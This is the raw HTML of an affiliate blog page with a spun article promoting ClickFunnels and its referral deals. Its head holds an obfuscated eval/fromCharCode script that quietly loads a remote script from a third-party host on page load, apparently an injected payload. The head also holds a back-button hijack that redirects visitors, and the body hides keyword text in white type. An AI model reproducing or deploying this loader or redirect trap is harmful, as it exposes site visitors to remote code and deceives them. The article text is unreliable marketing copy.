<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=1684' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1684 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1684" class="post-1684 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels How Many Webinars Can I Run</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This article is related to addressing the concern of ClickFunnels How Many Webinars Can I Run.</p>
<p>By resolving the question you are having, you able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To learn the ultimate solution do ensure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels How Many Webinars Can I Run </span><span style="color: #000000;">Tutorial </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any individual to create a sales funnel and swiftly sell, and deliver their products or services online.</p>
<p>It&#8217;s made for people who have a business mind yet lack the coding and style skills required to create an online business.</p>
<p>As opposed to relying on tech-savvy people to construct your sales funnel for you, ClickFunnels makes it possible to create sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Pick ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an impressive remedy and an ideal online tool for all sorts of businesses. It functions perfectly if your objectives are to capture leads, advertise, and sell services or products, ClickFunnels are able to aid increase the conversion or sales.</p>
<p>The software was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is valued at more than $360 million.</p>
<p>ClickFunnels was created to eliminate the stress of developing sales funnels. It enables users to quickly and easily create high transforming sales funnels, without programming and tech skills.</p>
<p>ClickFunnels is frequently used to create:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not invested in ClickFunnels yet, there is an alluring offer that is available right now where lots of people do not aware of.</p>
<p>By not making use of the special deal it essentially costs you even more money in the long term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is made available for ClickFunnels. The Special deal permits you to obtain unbelievable bonus offers and help you to make a ton even more cash with ClickFunnels if you implement them.</p>
<p>Buying Funnel Hacking Secrets will certainly aid you to save hundreds and countless bucks on your ClickFunnels membership and other third party integrations software program such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and a lot more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that builds sales funnels, landing pages, and also sales pages.</p>
<p>The program was primarily made to assist businesses to builds extremely efficient sales funnels that make it incredibly basic as well as very easy to capture leads and also make sales.</p>
<p>The good point concerning ClickFunnels is that you do not need to be a programmer to code or design sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a wise solution for business owners that lack design and also coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to check out more regarding sales funnels, why you require to create sales funnels for your online business, and also exactly how ClickFunnels can assist you to build very professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Attributes <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h2>
<h3>Ready-Made Funnel Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 kinds of specialized sales funnel design templates that can be utilized efficiently for any type of business. The Funnels templates are classified into 4 classifications:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own free templates and paid themes that you can select from. Even if you have no web design abilities, you can still have a funnel page professionally created and all set to go within a short period of time.</p>
<p>Landing pages or opt-in pages are normally created to divert back to the site or develop an email list. A series of landing pages can be used to create effective sales funnels.</p>
<p>ClickFunnels is simply greater than a landing page builder. The platform enables you to select from pre-built funnels for detailed kinds of services or products, such as digital book sales funnels.</p>
<p>You can easily edit the funnels as you want, but, you don&#8217;t have to waste time creating and linking a collection of landing pages, it&#8217;s already provided for you. There are over 40 Clickfunnels design templates you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is easy and simple using the drag and drop feature to modify any type of part of the format you like.</p>
<p>This personalization function permits you to pick specific sections and relocate them to where you require them to be. The theme layout is completely adjustable as well as if you intend to erase a section, it is easy to do too.</p>
<p>You can alter the background color, typography, font, as well as even edit the Call-To-Action button style.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you essentially can share and send the funnel that you construct in ClickFunnels to somebody else. Is it an awesome feature where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending out a distinct share funnel link to someone else.</p>
